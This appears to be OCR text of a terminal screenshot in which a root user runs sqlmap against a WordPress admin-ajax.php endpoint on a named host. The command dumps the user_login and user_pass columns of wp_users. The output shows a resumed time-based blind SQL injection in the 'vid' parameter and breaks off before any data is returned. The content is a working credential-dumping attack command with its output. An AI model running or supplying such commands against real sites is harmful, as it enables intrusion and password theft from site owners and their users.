 프로그램 위치 터미널 (금) 06 : 15 1 ko
root@root: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
root@root:~# sqlmap --url "http://ymsmhm.dothome.co.kr/wordpress/wp-admin/admin-
ajax.php?action=rss&type=video&vid=1" --level 3 --risk 3 -D ymsmhm -T wp_users -
-columns -C "user_login, user_pass" --dump
VBox_GAs_
5.2.12
{1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 06:14:44
[06:14:50] [INFO] resuming back-end DBMS 'mysql'
[06:14:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: vid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)